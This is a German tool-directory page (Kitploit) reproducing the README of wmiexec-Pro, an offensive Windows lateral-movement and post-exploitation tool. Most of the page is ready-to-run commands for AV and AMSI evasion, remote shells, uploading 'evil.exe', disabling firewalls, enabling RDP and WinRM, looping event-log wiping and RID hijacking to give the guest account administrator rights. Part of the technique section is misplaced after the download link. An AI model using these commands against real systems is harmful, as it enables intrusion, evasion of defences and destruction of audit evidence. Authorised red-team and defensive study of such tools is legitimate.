
Skip to content
KitploitKITPLOIT
ToolsBlog
Einreichen
ToolsBlog
Einreichen

Hacking-, PenTest- und Cybersicherheits-Tools für Ihr Sicherheitsarsenal!

Kitploit ist ein Verzeichnis von Hacking-, Cybersicherheits- und Pentesting-Tools. Entdecken Sie die neuesten Projekt-Updates, um Schwachstellen zu finden, Systeme zu analysieren, Tests zu automatisieren und Ihre Sicherheit zu stärken.

··Feeds·Kontakt·Datenschutz·© 2026 Kitploit

Tool-Verzeichnis

Kategorien

Alle Kategorien anzeigen
Loading categories
wmiexec-Pro — Neue Generation von wmiexec.py | Kitploit
Tools/GitHubGitHub/xiaolichan/wmiexec-pro
Privilege EscalationPersistenzmechanismenLaterale BewegungInformationsbeschaffungPost-ExploitationPenetrationstestsRed TeamingRemote-Access-Tool
GitHubxiaolichan/wmiexec-pro

wmiexec-Pro

Neue Generation von wmiexec.py

Repository anzeigen
1.3k1518vor 13 TagenVon Kitploit geprüft

Beliebteste

Alle anzeigen →

Entdecken Sie die meistgenutzten Tools unserer Community.

Alle Tools erkunden

Durchsuchen Sie unsere Tool-Sammlung

Alle Tools anzeigen →
Teilen

wmiexec-Pro

Neue Generation von wmiexec.py.

Inhaltsverzeichnis

  1. Info
  2. Besonderer Dank
  3. Funktionen
  4. Erste Schritte
    • Installation
  5. Verwendung
  6. Screenshots
  7. Wie funktioniert es?
  8. Haftungsausschluss
  9. Referenzen

Info

Die neue Generation von wmiexec.py bietet viele neue Funktionen. Alle Vorgänge funktionieren ausschließlich über Port 135 (keine SMB-Verbindung erforderlich) zur AV-Umgehung bei Lateral Movement (Windows Defender, HuoRong, 360)

(nach oben)

Besonderer Dank

@422926799

(nach oben)

Funktionen

  • Hauptfunktion: AV-Umgehung
  • Hauptfunktion: win32_process wird nicht benötigt
  • Hauptfunktion: Nur Port 135 erforderlich.
  • Neues Modul: AMSI-Bypass
  • Neues Modul: Dateiübertragung
  • Neues Modul: Remote-Aktivierung von RDP über die WMI-Klassenmethode
  • Neues Modul: Missbrauch der Windows-Firewall
  • Neues Modul: Wiederholte Bereinigung des Ereignisprotokolls
  • Neues Modul: Remote-Aktivierung von WinRM ohne Verwendung von CMD
  • Neues Modul: Dienstverwaltung
  • Neues Modul: RID-Hijack
  • Verbesserung: Befehlsausgabe auf neue Weise abrufen
  • Verbesserung: VBS-Dateien ausführen

(nach oben)

Erste Schritte

Installation

Es wird nur die neueste Version von Impacket benötigt

  1. Impacket-Repository klonen
    root@kitploit:~
    git clone https://github.com/fortra/impacket
    
  2. Impacket installieren
    root@kitploit:~
    cd impacket && sudo pip3 install .
    
  3. Viel Spaß damit :)
    root@kitploit:~
    git clone https://github.com/XiaoliChan/wmiexec-Pro
    

(nach oben)

Verwendung

root@kitploit:~
python3 wmiexec-pro.py [[domain/]username[:password]@]<targetName or address> module -h

Basic enumeration:
   python3 wmiexec-pro.py administrator:[email protected] enum -run

Enable/disable amsi bypass:
   python3 wmiexec-pro.py administrator:[email protected] amsi -enable
   python3 wmiexec-pro.py administrator:[email protected] amsi -disable

Execute command:
   python3 wmiexec-pro.py administrator:[email protected] exec-command -shell (Launch a semi-interactive shell)
   python3 wmiexec-pro.py administrator:[email protected] exec-command -command "whoami" (Default is with output mode)
   python3 wmiexec-pro.py administrator:[email protected] exec-command -command "whoami" -silent (Silent mode)
   python3 wmiexec-pro.py administrator:[email protected] exec-command -command "whoami" -silent -old (Slient mode in old version OS, such as server 2003)
   python3 wmiexec-pro.py administrator:[email protected] exec-command -command "whoami" -old (With output in old version OS, such as server 2003)

   python3 wmiexec-pro.py administrator:[email protected] exec-command -command "whoami" -save (With output and save output to file)
   python3 wmiexec-pro.py administrator:[email protected] exec-command -command "whoami" -old -save
   python3 wmiexec-pro.py administrator:[email protected] exec-command -clear (Remove temporary class for command result storage)
   
Filetransfer:
   python3 wmiexec-pro.py administrator:[email protected] filetransfer -upload -src-file "./evil.exe" -dest-file "C:\windows\temp\evil.exe" (Upload file over 512KB)
   python3 wmiexec-pro.py administrator:[email protected] filetransfer -download -src-file "C:\windows\temp\evil.exe" -dest-file "/tmp/evil.exe" (Download file over 512KB)
   python3 wmiexec-pro.py administrator:[email protected] filetransfer -clear (Remove temporary class for file transfer)
   
RDP:
   python3 wmiexec-pro.py administrator:[email protected] rdp -enable (Auto configure firewall)
   python3 wmiexec-pro.py administrator:[email protected] rdp -enable -old (For old version OS, such as server 2003)
   python3 wmiexec-pro.py administrator:[email protected] rdp -enable-ram (Enable Restricted Admin Mode for PTH, not support old version OS, such as server 2003)
   python3 wmiexec-pro.py administrator:[email protected] rdp -disable
   python3 wmiexec-pro.py administrator:[email protected] rdp -disable -old (For old version OS, such as server 2003, not support old version OS, such as server 2003)
   python3 wmiexec-pro.py administrator:[email protected] rdp -disable-ram (Disable Restricted Admin Mode)

WinRM (Only support win7+):
   python3 wmiexec-pro.py administrator:[email protected] winrm -enable
   python3 wmiexec-pro.py administrator:[email protected] winrm -disable

Firewall (Only support win8+):
   python3 wmiexec-pro.py administrator:[email protected] firewall -search-port 445
   python3 wmiexec-pro.py administrator:[email protected] firewall -dump (Dump all firewall rules)
   python3 wmiexec-pro.py administrator:[email protected] firewall -rule-id (ID from search port) -action [enable/disable/remove] (enable, disable, remove specify rule)
   python3 wmiexec-pro.py administrator:[email protected] firewall -firewall-profile enable (Enable all firewall profiles)
   python3 wmiexec-pro.py administrator:[email protected] firewall -firewall-profile disable (Disable all firewall profiles)
   
Services:
   python3 wmiexec-pro.py administrator:[email protected] service -action create -service-name "test" -display-name "For test" -bin-path 'C:\windows\system32\calc.exe'
   python3 wmiexec-pro.py administrator:[email protected] service -action create -service-name "test" -display-name "For test" -bin-path 'C:\windows\system32\calc.exe' -class "Win32_TerminalService" (Create service via alternative class)
   python3 wmiexec-pro.py administrator:[email protected] service -action start -service-name "test"
   python3 wmiexec-pro.py administrator:[email protected] service -action stop -service-name "test"
   python3 wmiexec-pro.py administrator:[email protected] service -action disable -service-name "test"
   python3 wmiexec-pro.py administrator:[email protected] service -action auto-start -service-name "test"
   python3 wmiexec-pro.py administrator:[email protected] service -action manual-start -service-name "test"
   python3 wmiexec-pro.py administrator:[email protected] service -action getinfo -service-name "test"
   python3 wmiexec-pro.py administrator:[email protected] service -action delete -service-name "test"
   python3 wmiexec-pro.py administrator:[email protected] service -dump all-services.json

Eventlog:
   python3 wmiexec-pro.py administrator:[email protected] eventlog -risk-i-know (Looping cleaning eventlog)
   python3 wmiexec-pro.py administrator:[email protected] eventlog -retrive object-ID (Stop looping cleaning eventlog)

RID Hijack:
   python3 wmiexec-pro.py administrator:[email protected] rid-hijack -user 501 -action grant (Grant access permissions for SAM/SAM subkey in registry)
   python3 wmiexec-pro.py administrator:[email protected] rid-hijack -user 501 -action grant-old (For old version OS, such as server 2003)
   python3 wmiexec-pro.py administrator:[email protected] rid-hijack -user 501 -action activate (Activate user)
   python3 wmiexec-pro.py administrator:[email protected] rid-hijack -user 501 -action deactivate (Deactivate user)
   python3 wmiexec-pro.py administrator:[email protected] rid-hijack -user 501 -action hijack -user 501 -hijack-rid 500 (Hijack guest user rid 501 to administrator rid 500)
   python3 wmiexec-pro.py administrator:[email protected] rid-hijack -blank-pass-login enable (Enable blank password login)
   python3 wmiexec-pro.py administrator:[email protected] rid-hijack -blank-pass-login disable
   python3 wmiexec-pro.py administrator:[email protected] rid-hijack -user 500 -action backup (This will save user profile data as json file)
   python3 wmiexec-pro.py [email protected] -no-pass rid-hijack -user 500 -remove (Use guest user remove administrator user profile after rid hijacked)
   python3 wmiexec-pro.py [email protected] -no-pass rid-hijack -restore "backup.json" (Restore user profile for target user)
   

(nach oben)

Screenshots

  • Hilfe

  • exec-command

  • filetransfer

    • Datei hochladen

    • Datei herunterladen

(nach oben)

Wie funktioniert es?

  • AMSI-Modul:

    • Technik von Tal-Liberman von der Black Hat Asia 2018.
  • exec-command-Modul:

    • Weiterentwicklung des vorherigen Projekts: wmiexec-RegOut, Ausgabe wird über die WMI-Klasse statt über die Registrierung abgerufen.
  • filetransfer-Modul:

    • Zum Hochladen: Die Quelldatei wird als Base64-Zeichenfolgen in den Dropper namens WriteFile.vbs kodiert. Anschließend wird eine neue Instanz des Objekts ActiveScriptEventConsumer erstellt, um den Dropper auszuführen.
    • Zum Herunterladen: Es wird remote eine Klasse zur Datenspeicherung erstellt. Danach wird der Encoder LocalFileIntoClass.vbs ausgeführt, um die Datei zu kodieren und die Daten in der gerade erstellten Klasse zu speichern.
  • rdp-Modul:

    • Zum Aktivieren/Deaktivieren: RDP-Dienste: Das Objekt TerminalServices wird direkt gesteuert.
    • Zum Aktivieren/Deaktivieren des Restricted Admin Mode: Der Registrierungsschlüssel DisableRestrictedAdmin wird über die Klasse StdRegProv gesteuert.
  • winrm-Modul:

    • Zum Aktivieren/Deaktivieren: Das Dienstmodul wird aufgerufen.
    • Für Firewall-Regeln: Das Modul firewall.py wird verwendet, um die Firewall von WinRM zu konfigurieren.
  • firewall-Modul:

(nach oben)

Haftungsausschluss

Der Geist dieser Open-Source-Initiative ist es, Sicherheitsforschern und der Community zu helfen, Forschungs- und Bildungsaktivitäten im Zusammenhang mit der Implementierung von Netzwerkprotokollen und -stacks zu beschleunigen.

Die Informationen in diesem Repository dienen Forschungs- und Bildungszwecken und sind nicht für den Einsatz in Produktionsumgebungen und/oder als Teil kommerzieller Produkte gedacht.

Wenn Sie diesen Code oder Teile davon für eigene Zwecke verwenden möchten, empfehlen wir, einen angemessenen Security Development Life Cycle und sichere Codierungspraktiken anzuwenden sowie die jeweiligen Indicators of Compromise entsprechend Ihren Anforderungen zu erzeugen und zu verfolgen.

(nach oben)

Referenzen

  • GhostPack/SharpWMI
  • impacket
  • WMIHACKER
  • Microsoft WMI-Dokumentation
  • Microsoft VBScripts-Dokumentation

(nach oben)

Tool herunterladen
  • Missbrauch der Klassen MSFT_NetProtocolPortFilter, MSFT_NetFirewallRule, MSFT_NetFirewallProfile.
  • service-Modul:

    • Missbrauch der Klasse Win32_Service.
  • eventlog-Modul:

    • Das VBS-Skript ClearEventlog.vbs wird ausgeführt, ohne event und consumer zu entfernen.
  • execute-vbs-Modul:

    • Übernommen aus wmipersist.py.
  • classMethodEx-Methode:

    • Zum Erstellen einer Klasse: Das VBS-Skript CreateClass.vbs wird ausgeführt, um eine einfache Klasse zu erstellen. (Warum? Keine Ahnung, wie die PutClass-Methode in Impacket verwendet wird.)
    • Zum Entfernen einer Klasse: Die Methode DeleteClass wird aufgerufen, um die Klasse zu entfernen.